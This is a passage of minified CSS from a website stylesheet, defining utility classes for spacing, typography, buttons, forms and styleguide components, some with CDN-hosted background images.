gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:auto auto;grid-auto-columns:1fr;width:100%;max-width:72.5rem;margin-left:auto;margin-right:auto}.container-large.spanish_landing-page-container{max-width:81rem}.max-width-xxlarge{color:var(--white);width:100%;max-width:80rem}.align-center{margin-left:auto;margin-right:auto;display:block}.spacing-clean{margin:0;padding:0}.max-width-large{width:100%;max-width:52rem}.max-width-large.is-disclosure{margin-left:auto;margin-right:auto}.max-width-large.gst-multiple{border:1px solid #ffffff0f;max-width:40rem;margin-top:40px;padding:20px}.max-width-small{width:100%;max-width:30rem;margin-bottom:0}.max-width-small.align-center.is-center-bg{max-width:32rem}.max-width-small.align-center-tablet{max-width:none}.form-message-error{margin-top:.75rem;padding:.75rem}.utility_component{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;padding-left:1.25rem;padding-right:1.25rem;display:flex}.utility_form-block{text-align:center;flex-direction:column;max-width:20rem;display:flex}.utility_form{flex-direction:column;align-items:stretch;display:flex}.utility_image{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.main-wrapper{margin-bottom:0;padding-top:8rem;padding-bottom:0}.main-wrapper.remove-padding,.main-wrapper.homepage{padding-top:0}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.margin-tiny{margin:.25rem}.margin-xxsmall{margin:.5rem}.margin-xsmall{margin:1rem}.margin-small{margin:1.5rem}.margin-medium{margin:2rem}.margin-large{margin:3rem}.margin-xlarge{margin:4rem}.margin-xxlarge{margin:5rem}.margin-huge{margin:6rem}.margin-xhuge{margin:7rem}.margin-xxhuge{margin:10rem}.margin-0{margin:0}.padding-0{padding:0}.padding-tiny{padding:.25rem}.padding-xxsmall{padding:.5rem}.padding-xsmall{padding:1rem}.padding-small{padding:1.5rem}.padding-medium{padding:2rem}.padding-large{padding:3rem}.padding-xlarge{padding:4rem}.padding-xxlarge{padding:5rem}.padding-huge{padding:6rem}.padding-xhuge{padding:7rem}.padding-xxhuge{padding:10rem}.padding-custom1{padding:.75rem}.margin-top{margin:1rem 0 0}.margin-top.margin-small.hidden_hero-text{display:none}.margin-top.margin-custom1,.margin-top.margin-huge,.margin-top.margin-small,.margin-top.margin-tiny,.margin-top.margin-custom3,.margin-top.margin-medium-2-2,.margin-top.margin-xxsmall,.margin-top.margin-xxhuge,.margin-top.margin-custom2,.margin-top.margin-xsmall,.margin-top.margin-large,.margin-top.margin-xxlarge,.margin-top.margin-xlarge,.margin-top.margin-0,.margin-top.margin-xhuge{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-medium{flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex}.margin-top.margin-medium.hide-tablet{flex-flow:wrap;justify-content:flex-start;align-items:flex-start;display:flex}.margin-top.margin-medium.hide-tablet.hidden-slider,.margin-top.margin-medium.hidden_grid{display:none}.margin-top.margin-medium.start-path-for-free,.margin-top.margin-medium.text-align-left{justify-content:flex-start;align-items:stretch}.margin-top.augu{font-size:.9rem}.margin-bottom{margin:0 0 1rem}.margin-bottom.margin-xsmall-2{width:100%;margin-bottom:1rem}.margin-bottom.margin-xsmall-2.display-inlineflex{color:var(--grey-2);align-items:center;transition:color .35s;display:flex}.margin-bottom.margin-xsmall-2.display-inlineflex:hover{color:#fff}.margin-bottom.margin-xxlarge{margin:0 0 4rem}.margin-bottom.margin-medium,.margin-bottom.margin-custom3{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-custom1{margin:0 0 1.25rem}.margin-bottom.margin-tiny,.margin-bottom.margin-small,.margin-bottom.margin-large,.margin-bottom.margin-0,.margin-bottom.margin-xlarge,.margin-bottom.margin-xhuge,.margin-bottom.margin-xxhuge,.margin-bottom.margin-huge,.margin-bottom.margin-xxsmall,.margin-bottom.margin-custom2,.margin-bottom.margin-xsmall,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxlarge,.margin-bottom.margin-xxsmall,.margin-bottom.margin-xxsmall,.margin-bottom.margin-xxsmall{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.relative-m-b{margin-bottom:0;position:relative}.margin-left,.margin-left.margin-tiny,.margin-left.margin-xxlarge,.margin-left.margin-0,.margin-left.margin-small,.margin-left.margin-xsmall,.margin-left.margin-large,.margin-left.margin-huge,.margin-left.margin-xlarge,.margin-left.margin-custom3,.margin-left.margin-xxsmall,.margin-left.margin-custom1,.margin-left.margin-custom2,.margin-left.margin-xhuge,.margin-left.margin-xxhuge,.margin-left.margin-medium{margin-top:0;margin-bottom:0;margin-right:0}.margin-left.margin-auto{margin-left:auto}.margin-right,.margin-right.margin-huge,.margin-right.margin-xsmall,.margin-right.margin-xxhuge,.margin-right.margin-small,.margin-right.margin-medium,.margin-right.margin-xlarge,.margin-right.margin-custom3,.margin-right.margin-custom2,.margin-right.margin-xxsmall,.margin-right.margin-xhuge,.margin-right.margin-custom1,.margin-right.margin-large,.margin-right.margin-0,.margin-right.margin-xxlarge,.margin-right.margin-tiny{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical,.margin-vertical.margin-medium,.margin-vertical.margin-xlarge,.margin-vertical.margin-xxsmall,.margin-vertical.margin-xxlarge,.margin-vertical.margin-huge,.margin-vertical.margin-0,.margin-vertical.margin-xxhuge,.margin-vertical.margin-tiny,.margin-vertical.margin-xsmall{margin-left:0;margin-right:0}.margin-vertical.margin-xsmall.vuln-edit{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;height:100%;display:block}.margin-vertical.margin-custom1,.margin-vertical.margin-small,.margin-vertical.margin-large,.margin-vertical.margin-xhuge,.margin-vertical.margin-custom2,.margin-vertical.margin-custom3{margin-left:0;margin-right:0}.margin-horizontal,.margin-horizontal.margin-medium,.margin-horizontal.margin-tiny,.margin-horizontal.margin-custom3,.margin-horizontal.margin-0,.margin-horizontal.margin-xxlarge,.margin-horizontal.margin-xhuge,.margin-horizontal.margin-huge,.margin-horizontal.margin-xlarge,.margin-horizontal.margin-custom1,.margin-horizontal.margin-xxsmall,.margin-horizontal.margin-xsmall,.margin-horizontal.margin-large,.margin-horizontal.margin-custom2,.margin-horizontal.margin-small,.margin-horizontal.margin-xxhuge{margin-top:0;margin-bottom:0}.padding-top,.padding-top.padding-xhuge,.padding-top.padding-xxhuge,.padding-top.padding-0,.padding-top.padding-large,.padding-top.padding-custom2,.padding-top.padding-xlarge,.padding-top.padding-huge,.padding-top.padding-xxsmall,.padding-top.padding-custom3,.padding-top.padding-tiny,.padding-top.padding-medium,.padding-top.padding-xxlarge,.padding-top.padding-small,.padding-top.padding-xsmall,.padding-top.padding-custom1{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding:0 0 20px}.padding-bottom.padding-xlarge,.padding-bottom.padding-small,.padding-bottom.padding-xxhuge,.padding-bottom.padding-large{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xhuge{padding:0 0 4rem}.padding-bottom.padding-custom2,.padding-bottom.padding-xxsmall,.padding-bottom.padding-xxlarge,.padding-bottom.padding-custom3,.padding-bottom.padding-custom1,.padding-bottom.padding-xsmall,.padding-bottom.padding-huge,.padding-bottom.padding-tiny,.padding-bottom.padding-medium,.padding-bottom.padding-0{padding-top:0;padding-left:0;padding-right:0}.padding-left,.padding-left.padding-xhuge,.padding-left.padding-xlarge,.padding-left.padding-0,.padding-left.padding-small,.padding-left.padding-xsmall,.padding-left.padding-medium,.padding-left.padding-xxhuge,.padding-left.padding-huge,.padding-left.padding-custom1,.padding-left.padding-tiny,.padding-left.padding-xxsmall,.padding-left.padding-custom3,.padding-left.padding-custom2,.padding-left.padding-xxlarge,.padding-left.padding-large{padding-top:0;padding-bottom:0;padding-right:0}.padding-right,.padding-right.padding-xxhuge,.padding-right.padding-custom2,.padding-right.padding-large,.padding-right.padding-xlarge,.padding-right.padding-tiny,.padding-right.padding-custom3,.padding-right.padding-custom1,.padding-right.padding-xsmall,.padding-right.padding-xxlarge,.padding-right.padding-xxsmall,.padding-right.padding-medium,.padding-right.padding-xhuge,.padding-right.padding-huge,.padding-right.padding-0,.padding-right.padding-small{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical,.padding-vertical.padding-0,.padding-vertical.padding-xxhuge,.padding-vertical.padding-large,.padding-vertical.padding-custom3,.padding-vertical.padding-medium,.padding-vertical.padding-tiny,.padding-vertical.padding-xxlarge{padding-left:0;padding-right:0}.padding-vertical.padding-custom1,.padding-vertical.padding-xsmall,.padding-vertical.padding-xhuge,.padding-vertical.padding-xlarge,.padding-vertical.padding-custom2,.padding-vertical.padding-xxsmall,.padding-vertical.padding-huge,.padding-vertical.padding-small{padding-left:0;padding-right:0}.padding-vertical.padding-custom-footer{padding-top:2rem;padding-bottom:5rem}.padding-vertical.padding-30{padding-top:30px;padding-bottom:30px}.padding-vertical.padding-xxlarge{padding-left:0;padding-right:0}.padding-vertical.padding-xxlarge.no-top{padding-top:0}.padding-horizontal,.padding-horizontal.padding-xxsmall,.padding-horizontal.padding-0,.padding-horizontal.padding-custom3,.padding-horizontal.padding-huge,.padding-horizontal.padding-xsmall,.padding-horizontal.padding-medium,.padding-horizontal.padding-xxlarge,.padding-horizontal.padding-large,.padding-horizontal.padding-xhuge,.padding-horizontal.padding-custom1,.padding-horizontal.padding-tiny,.padding-horizontal.padding-custom2,.padding-horizontal.padding-xxhuge,.padding-horizontal.padding-small,.padding-horizontal.padding-xlarge{padding-top:0;padding-bottom:0}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.text-weight-medium{text-align:left;font-weight:500}.text-weight-medium.prcing{color:var(--grey-2);font-size:12px;font-weight:500}.text-size-medium{font-size:1.125rem}.text-size-medium.margin-bottom-5{margin-top:.5rem;line-height:1.2}.margin-top-auto{margin-top:auto}.text-style-quote{border-left:.1875rem solid #000;margin-bottom:0;padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.5}.icon-embed-small{flex-direction:row;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.icon-embed-small.is-azure{color:#0078d4}.heading-style-h2{font-family:Figtree,sans-serif;font-size:3.05rem;font-weight:300;line-height:1;display:block}.rl-styleguide_tutorial-callout{grid-column-gap:2rem;background-color:#fff;border:1px solid #000;justify-content:space-between;align-items:center;padding:.75rem .75rem .75rem 1rem;display:flex}.rl-styleguide_heading{z-index:4;color:#fff;background-color:#000;padding:.25rem .5rem;position:sticky;top:0}.styleguide_grid-colours{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.background-color-gray{background-color:var(--silver)}.heading-style-h6{letter-spacing:-.02em;font-family:Figtree,sans-serif;font-size:1.25rem;font-weight:500;line-height:1}.heading-style-h6.title_underline_primary{border-bottom:1px dashed var(--pink)}.heading-style-h6.text-color-silver{text-transform:uppercase;margin-right:0;line-height:1rem}.heading-style-h6.text-color-silver.align-middle{align-self:center}.heading-style-h6.text-color-silver.align-middle.padding-left-8px{padding-left:8px}.heading-style-h6.text-color-silver.hour{margin-right:.25rem}.heading-style-h6.text-color-silver.experience-level-type{text-transform:capitalize;line-height:1rem}.rl-styleguide_item-row{grid-column-gap:1.5rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:15rem 1fr;align-items:center}.icon-1x1-xsmall{width:1.5rem;height:1.5rem}.rl-styleguide_empty-space{z-index:-1;flex-direction:column;justify-content:space-between;align-items:flex-start;padding:2rem;display:flex;position:relative}.shadow-xxlarge{box-shadow:0 32px 64px -12px #00000024}.rl-styleguide_icons-list{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:grid}.icon-embed-medium{flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.icon-embed-medium.is-tools{width:4.875rem;height:4.875rem}.form-radio{border-color:#ffffff26;flex:none;align-items:center;width:1.125rem;height:1.125rem;margin-top:0;margin-bottom:0;margin-left:-2rem;display:flex}.form-radio.w--redirected-checked{background-color:#ffffff26;border-color:#ffffff26}.heading-style-h5{letter-spacing:-.02em;margin-top:0;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1.55rem;font-weight:500;line-height:1.15}.heading-style-h5.inline{display:inline-block}.heading-style-h5.no-padding-bottom{margin-bottom:0}.text-style-strikethrough{text-decoration:line-through}.heading-style-h1{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:4rem;font-weight:300;line-height:1}.heading-style-h1.no_margin{margin-top:0;margin-bottom:32px}.heading-style-h1.career-path-title{color:#ee605e;font-weight:500}.heading-style-h1.career-path-title.mbbtom{margin-bottom:0;font-weight:400}.heading-style-h1.span{color:#ee605e;font-weight:600}.heading-style-h1.career-path-title-copy{color:#ee605e;font-weight:500}.heading-style-h1.mbbtom{margin-bottom:1rem}.heading-style-h1.mbbtom.comptaheading{font-size:3.7rem}.form-checkbox-icon{border:1px solid var(--black);cursor:pointer;border-radius:0;width:1.125rem;min-width:1.125rem;height:1.125rem;min-height:1.125rem;margin-top:0;margin-left:-1.25rem;margin-right:.5rem;transition:all .2s}.form-checkbox-icon.w--redirected-checked{box-shadow:none;background-color:#000;background-size:16px 16px;border-width:1px;border-color:#000}.form-checkbox-icon.w--redirected-focus{box-shadow:none;border-color:#000}.form-checkbox-label{margin-bottom:0}.text-size-tiny{font-size:.8125rem}.field-label{margin-bottom:.5rem;font-size:.75rem;font-weight:400}.button{grid-column-gap:.625rem;grid-row-gap:.625rem;border:1px none var(--black);background-color:var(--black);text-align:center;white-space:nowrap;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button:hover,.button:active{box-shadow:3px 3px 14px 0 #67478e73,-4px 4px 15px -4px var(--pink)}.button.is-link{grid-column-gap:.5rem;background-color:#0000;border-style:none;align-items:center;width:auto;min-width:auto;padding:.25rem 0;line-height:1;text-decoration:none;transition:color .25s,box-shadow .2s;display:inline-flex}.button.is-link:hover{color:var(--relume-library-lite-rl-white)}.button.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:none;align-items:center;transition:flex .4s,box-shadow .2s;overflow:visible}.button.is-link.is-icon:hover{box-shadow:none}.button.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.button.is-icon.is-article{opacity:0;width:100%;min-width:0;position:absolute;inset:auto 0% 0%}.button.is-icon.out_line-spanish{background-image:none;background-position:0 0;background-size:auto}.button.is-icon.out_line-spanish:hover{box-shadow:none}.button.is-icon.out_line-spanish.smaller{padding:12px 1rem}.button.is-icon.out_line-spanish-border{background-image:none;background-size:auto;border-style:solid;border-color:#ffffff26}.button.is-icon.out_line-spanish-border:hover{box-shadow:none}.button.is-secondary{background-color:#0000}.button.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.button.is-secondary.is-icon.align-left:hover{color:var(--pink)}.button.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.button.is-secondary.is-icon.align-right:hover{color:var(--pink)}.button.is-secondary.no-padding{padding-left:0;padding-right:0}.button.is-small{padding:.75rem 1.25rem}.button.is-alternate{background-color:var(--white);border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.button.is-alternate:hover{border-color:#fff}.button.is-alternate.is-small.is-no-outline.no-padding{padding-left:0;padding-right:0}.button.is-alternate.is-icon{cursor:pointer;margin-top:auto}.button.is-alternate.is-icon.is-podcasts:hover{border-color:#0000}.button.is-alternate.is-icon.hidden_button-blackfriday{display:none}.button.is-alternate.is-no-outline{border-style:none}.button.is-alternate.is-no-outline.left{text-align:left;justify-content:flex-start;align-items:center;display:inline-flex;position:static}.button.max-width-full.is-alternate.is-icon.margin-top-1rem{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-size:cover;border-radius:.5rem;margin-top:1rem;padding-top:.7rem;padding-bottom:.7rem;font-size:.875rem;font-weight:300}.button.max-width-full.is-pricing{border-color:#6b6b6b}.button.max-width-full.is-pricing:hover{box-shadow:none}.button.max-width-full.is-pricing.is-basic{border-color:#f4954c}.button.max-width-full.is-pricing.is-basic.left{border-color:var(--pink);border-radius:.5rem;margin-top:1rem;margin-bottom:0;padding-top:.7rem;padding-bottom:.7rem;font-size:.875rem;font-weight:400}.button.max-width-full.is-pricing.is-teams{border-color:#bf6cb0}.button.max-width-full.is-pricing.is-teams:hover{box-shadow:none}.button.max-width-full.is-pricing.is-teams.hidden-button{display:none}.button.max-width-full.is-pricing.is-teams.right{border-color:var(--pink);border-radius:.5rem;margin-top:1rem;padding-top:.7rem;padding-bottom:.7rem;font-size:.875rem}.button.max-width-full.is-pricing.is-insider{border-color:var(--pink)}.button.max-width-full.is-pricing.is-insider:hover{box-shadow:none}.button.max-width-full.is-pricing.is-insider.hover_gradient{transition-property:all;transition-duration:.5s}.button.max-width-full.is-pricing.is-insider.hover_gradient:hover{background-image:linear-gradient(90deg,#e31b73 .89%,#e84175 99%)}.button.max-width-full.is-pricing.is-insider.mid{border-radius:.5rem;margin-top:1rem;margin-bottom:0;padding-top:.7rem;padding-bottom:.7rem;font-size:.875rem}.button.is-pricing{border-style:solid;border-color:#c91a69}.button.is-full{width:100%}.button.is-card{width:100%;padding-left:0;padding-right:0}.button.button_bigger{width:70%;padding:1.5rem 2rem;font-size:18px}.button.button_bigger.blue_button-gradient{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655aff9c87a5a72a40b48be4_Gradient%20blue.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.button.button_bigger.blue_button-gradient:hover{box-shadow:3px 3px 14px 0 #67478e73,-4px 4px 15px -4px var(--0076ff)}.button.button_bigger.first_button-m{width:70%}.button.button_bigger.first_button-m.green_gradient-btn{background-image:linear-gradient(90deg,#9700fc 21%,#ffb700 90%)}.button.button_bigger.first_button-m.green_gradient-btn:hover{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #33deb1}.button.button_bigger.first_button-m.green_gradient-btn.mobile-last{background-color:var(--black);background-image:linear-gradient(90deg,#9700fc 23%,#ffb700 90%)}.button.blue_gradient-signup{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/655aff9c87a5a72a40b48be4_Gradient%20blue.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.button.blue_gradient-signup:hover{box-shadow:3px 3px 14px 0 #67478e73,-4px 4px 15px -4px var(--0076ff)}.button.banner_button{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(to right,var(--orange)18%,var(--pink)88%);margin-left:60px;display:flex}.button.start-path-free{text-transform:capitalize;font-size:1rem}.text-weight-normal{font-weight:400}.heading-style-h4{letter-spacing:-.02em;text-transform:capitalize;margin-bottom:0;margin-left:0;font-family:Figtree,sans-serif;font-size:1.95rem;font-weight:400;line-height:1;display:block}.heading-style-h4.text-color-orange-gradient{text-align:center}.heading-style-h4.text-color-orange-gradient.is-desktop-h4{text-align:left}.heading-style-h4.text-color-pink-gradient{text-align:center}.heading-style-h4.is-inline{display:inline-block}.heading-style-h4.base_line-h4{font-size:1.5rem}.heading-style-h4.carrer_instructors{text-align:center}.heading-style-h4.text-color-silver{margin-right:0}.heading-style-h4.text-color-silver.hour{margin-right:.5rem}.heading-style-h4.margin-bott{margin-bottom:1rem}.text-style-italic{font-style:italic}.icon-1x1-xxsmall{width:1rem;height:1rem}.contact-form_radio-labels{color:var(--silver);margin-bottom:0;font-size:.875rem}.rl-styleguide_item{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:start;place-items:start;padding-bottom:1rem;display:grid}.rl-styleguide_item.is-stretch{grid-row-gap:1rem;justify-items:stretch}.icon-1x1-xlarge{width:6.5rem;height:6.5rem}.shadow-xlarge{box-shadow:0 24px 48px -12px #0000002e}.text-weight-light{font-weight:300}.rl-styleguide_label{color:var(--white);white-space:nowrap;cursor:context-menu;background-color:#0073e6;padding:.25rem .5rem;font-size:.75rem;display:inline-block}.rl-styleguide_label.is-html-tag{background-color:#be4aa5}.text-size-regular{color:var(--grey-2);text-align:left;text-transform:none;flex-flow:row;justify-content:space-between;align-items:stretch;margin-top:.5rem;font-size:16px;font-weight:500;line-height:1.5rem;display:block}.text-size-regular.text-style-6lines.is-hidden{display:none}.text-size-regular.testimonial{font-style:italic}.text-weight-xbold{font-weight:800}.text-align-right{text-align:right}.text-weight-bold{font-weight:700}.icon-height-xlarge{height:6.5rem}.heading-style-h3{text-align:left;letter-spacing:-.02em;text-transform:none;padding-top:5px;padding-bottom:5px;font-family:Figtree,sans-serif;font-size:1.5rem;font-weight:400;line-height:1}.heading-style-h3.pricing-hero_text-gradient.is-enterprise{font-size:2rem;line-height:1}.heading-style-h3.discounted-price{margin-bottom:1rem;display:none}.heading-style-h3.pricing-hero_text-color.is-compare{font-size:1.875rem}.heading-style-h3.linear_text{color:#df1010;-webkit-text-fill-color:transparent;background-image:linear-gradient(90deg,#e31b73 .89%,#e84175 99%);-webkit-background-clip:text;background-clip:text}.heading-style-h3.linear_text.blue_linear{background-image:linear-gradient(90deg,#0356ff,#fff 57%)}.heading-style-h3.strikethrough{color:#e84175;text-decoration:line-through}.heading-style-h3.strikethrough.hidden_strikethrough{display:none}.heading-style-h3.weight_500{font-weight:500}.heading-style-h3.blue_text{color:#0076ff}.heading-style-h3.color-red{color:#ffb700}.heading-style-h3.pricing{font-size:2rem}.icon-1x1-large{width:5rem;height:5rem}.form-input{color:var(--white);background-color:#0000;border:1px solid #ffffff26;border-radius:.75rem;width:100%;height:auto;min-height:2.75rem;margin-bottom:20px;padding:.5rem .75rem;font-size:.875rem;line-height:1.6}.form-input:focus{border-style:solid;border-color:var(--orange)}.form-input::placeholder{color:#bfc2d1;font-size:.875rem}.form-input.is-text-area{height:auto;min-height:11.25rem;padding-top:.75rem;padding-bottom:.75rem;overflow:auto}.form-input.is-text-area.n_m-bottom{margin-bottom:0}.form-input.is-select-input{background-image:none}.form-input.input_margin-0{border-color:#ffffff61;margin-bottom:0}.rl-styleguide_button-list{grid-column-gap:1rem;grid-row-gap:1.5rem;white-space:normal;grid-template-rows:auto;grid-template-columns:auto;grid-auto-columns:max-content;grid-auto-flow:row;place-items:center start;padding-top:1.5rem;padding-bottom:1.5rem;display:grid}.rl-styleguide_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;padding-bottom:4rem}.icon-embed-custom1{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.rl-styleguide_color{padding-bottom:8rem}.rl-styleguide_color.is-black{background-color:var(--black)}.rl-styleguide_color.is-gray{background-color:var(--silver)}.rl-styleguide_color.is-white{background-color:var(--white)}.rl-styleguide_color.is-pink{background-color:var(--pink)}.rl-styleguide_color.is-orange{background-color:var(--orange)}.rl-styleguide_color.is-blue{background-color:var(--blue)}.rl-styleguide_color.is-purple{background-color:var(--purple)}.rl-styleguide_color.is-off-black{background-color:var(--off-black)}.button-group{grid-column-gap:1rem;grid-row-gap:2.5rem;flex-wrap:wrap;align-items:center;display:flex}.button-group.is-center{justify-content:center}.button-group.is-center.margin-top-5{margin-top:40px}.button-group.is-center-mobile{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.button-group.is-center-mobile.two-lines-button{grid-column-gap:4px;grid-row-gap:4px;flex-direction:column;align-items:stretch;width:25rem;margin-top:.5rem}.button-group.align-center-tablet{grid-column-gap:1rem;justify-content:flex-start;align-items:center}.button-group.align-center-tablet.center{text-align:center;justify-content:center}.button-group.align-center-tablet.padding-top-02{padding-top:1rem}.button-group.align-center-tablet.center-button{justify-content:center;align-items:center}.button-group.skill-template{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.button-group.spanish_button-wrapper{grid-column-gap:10px}.text-color-white{color:var(--white);margin-bottom:0}.text-color-white.font-4{font-family:Figtree,sans-serif;font-size:4rem;font-weight:300;line-height:1}.background-color-white{background-color:var(--white)}.text-weight-semibold{font-weight:600}.text-style-grey{opacity:.6;white-space:normal}.text-style-nowrap{white-space:nowrap}.text-align-left{text-align:left}.icon-embed-large{flex-direction:column;justify-content:center;align-items:center;width:5rem;height:5rem;display:flex}.shadow-xxsmall{box-shadow:0 1px 2px #0000000d}.text-color-black{color:var(--black)}.icon-embed-xxsmall{flex-direction:column;flex:0 auto;justify-content:center;align-items:center;width:.75rem;transition:transform .35s;display:flex;transform:rotate(0)}.icon-embed-xxsmall.text-color-light-grey{width:.75rem;height:.75rem;transition:color .4s}.icon-embed-xxsmall.inline{min-width:.75rem;display:inline-block}.icon-embed-xsmall{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.icon-embed-xsmall.is-gold{color:#fde048}.icon-embed-xsmall.hidden-check{display:none}.icon-height-xxsmall{height:1rem}.background-color-black{background-color:var(--black);color:var(--white)}.shadow-xsmall{box-shadow:0 1px 3px #0000001a,0 1px 2px #0000000f}.icon-1x1-custom1{width:1.25rem;height:1.25rem}.rl-styleguide_header{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-top:3rem;padding-bottom:3rem;display:flex}.rl-styleguide_subheading{z-index:3;color:#000;background-color:#d3d3d3;padding:.25rem .5rem;position:sticky;top:2rem}.form-radio-icon{border:1px solid var(--black);cursor:pointer;border-radius:100px;width:1.125rem;min-width:1.125rem;height:1.125rem;min-height:1.125rem;margin-top:0;margin-left:-1.125rem;margin-right:.5rem}.form-radio-icon.w--redirected-checked{background-color:#fff;background-image:none;border-width:6px;border-color:#000}.form-radio-icon.w--redirected-focus{box-shadow:none;border-color:#000;margin-top:0}.rl-styleguide_shadows-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;align-items:start}.form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-style-allcaps{text-transform:uppercase}.icon-height-custom1{height:1.25rem}.text-align-center{text-align:center}.text-align-center._60{max-width:60%;margin-left:auto;margin-right:auto}.text-align-center._50{max-width:80%;margin-left:auto;margin-right:auto}.text-size-small{font-size:.875rem}.text-size-small.text-color-light-grey{color:var(--grey);font-size:12px;font-weight:500}.text-size-small.text-color-grey{color:var(--grey-2)}.text-size-small.text_nomargin-b{margin-bottom:0}.text-size-small.read-more.cp-link{text-decoration:none}.class-label-column{grid-column-gap:.75rem;grid-row-gap:.75rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.form-field-wrapper{position:relative}.icon-height-small{height:2rem}.icon-height-large{height:5rem}.shadow-large{box-shadow:0 20px 24px -4px #00000014,0 8px 8px -4px #00000008}.icon-embed-xlarge{flex-direction:column;justify-content:center;align-items:center;display:flex}.icon-1x1-small{width:2rem;height:2rem}.class-label-row{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-wrap:wrap;align-items:center;display:flex}.text-rich-text{color:var(--silver);text-align:left}.text-rich-text h1{color:var(--white);margin-top:2rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:4rem}.text-rich-text blockquote{border-left:8px solid var(--pink);background-color:var(--lt-pink);color:var(--black);margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.15rem;font-style:italic;font-weight:400}.text-rich-text h2{color:var(--white);margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:3rem;font-weight:300}.text-rich-text h3{color:var(--white);margin-top:1.5rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:2rem}.text-rich-text h4{color:var(--white);margin-top:1.5rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1.5rem}.text-rich-text h5{color:var(--white);margin-top:1.25rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1.25rem}.text-rich-text h6{color:var(--white);margin-top:1.25rem;margin-bottom:1rem;font-family:Figtree,sans-serif;font-size:1rem}.text-rich-text p{color:var(--silver);margin-bottom:1rem;font-weight:300}.text-rich-text a{color:var(--white);text-decoration:underline}.text-rich-text figcaption{border-left:2px solid var(--black);text-align:left;margin-top:.5rem;padding-left:.5rem;font-size:.875rem}.text-rich-text ul{color:var(--silver);padding-left:1.5rem;overflow:visible}.text-rich-text.text-color-silver.text-style-3lines{overflow:hidden}.text-rich-text.text-color-silver.text-style-3lines.relative-rt{z-index:1;position:relative}.text-rich-text li{margin-bottom:.5rem;font-weight:300}.icon-height-medium{height:3rem}.form-checkbox{align-items:center;margin-bottom:0;padding-left:1.25rem;display:flex}.shadow-small{box-shadow:0 4px 8px -2px #0000001a,0 2px 4px -2px #0000000f}.icon-1x1-medium{width:3rem;height:3rem}.rl-styleguide_button-row{grid-column-gap:1rem;display:flex}.shadow-medium{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px 